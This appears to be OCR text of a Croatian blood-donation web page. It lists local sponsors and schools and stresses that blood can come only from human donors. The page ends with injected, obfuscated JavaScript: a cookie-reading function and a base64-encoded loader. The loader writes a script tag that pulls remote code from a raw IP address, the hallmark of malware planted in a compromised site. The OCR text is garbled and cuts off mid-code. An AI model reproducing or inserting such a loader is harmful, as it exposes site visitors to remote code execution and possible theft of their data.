
VIDMAR d.o.o. Ravna Gora, Mance – elektrotehnika, ,
AO Marin, EHR Rijeka, Pilar Delnice, SŠ Delnice, OŠ
Brod Moravice, učenici i studenti.
Krv je jedini lijek koji se ne može proizvesti
umjetnim putem. Jedini izvor tog lijeka je čovjek-
darivatelj krvi.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG
UodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MC
U3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3
NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUz
MSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUy
RiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRi
U3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,